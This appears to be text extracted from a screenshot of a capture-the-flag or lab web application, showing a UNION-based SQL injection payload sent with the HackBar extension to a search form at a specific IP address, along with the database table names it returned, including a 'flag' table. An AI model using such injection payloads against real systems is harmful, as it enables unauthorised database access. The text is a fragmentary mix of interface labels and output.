 主页 漏洞信息 留言板 平台介绍 搜索留言 登录 注册
The result for 1' union select 1,2,group_concat(distinct table_name),4,5 from information_schema.columns where table_schema like database()# is:
ID User Message Time
3 test03 SQ231231231231 2019-07-11
5 test012121 SQL2121212121 2019-07-11
6 test01231 SQL2121 2019-07-11
13 666 111 2022-05-09
16 666 111 2022-05-09
1 4 2 account,caffaine,dwvs_admin_message,dwvs_message,dwvs_user_message,dwvs_vulnerability,flag,news,user
我们不是你和我
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Ninja File Collector 6 1 12
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
所以你说
http://47.103.94.191:8002/search.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
search=1' union select 1,2,group_concat(distinct table_name),4,5 from information_schema.columns
where table_schema like database()%23